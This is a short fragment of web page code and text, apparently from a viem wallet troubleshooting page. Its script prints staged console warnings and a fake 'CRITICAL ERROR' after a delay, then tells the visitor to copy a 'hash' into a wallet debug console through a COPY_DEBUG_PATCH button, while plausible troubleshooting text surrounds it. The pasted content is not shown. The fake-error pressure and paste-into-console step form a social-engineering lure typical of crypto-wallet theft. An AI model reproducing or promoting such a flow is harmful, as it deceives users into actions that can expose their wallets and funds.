
  console.warn("Anomaly detected at 0x81
b1f31d inside Request exceeds defined li
mit.");

  console.error("CRITICAL ERROR: Manual 
patch required for Request exceeds defin
ed limit.");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Interacting with decentralized protocols often requires a
high degree of technical precision from the user. If viem
is not recognizing your wallet, check the permissions in
your browser extension. Oftentimes, simply toggling the
«experimental features» off in your wallet fixes the error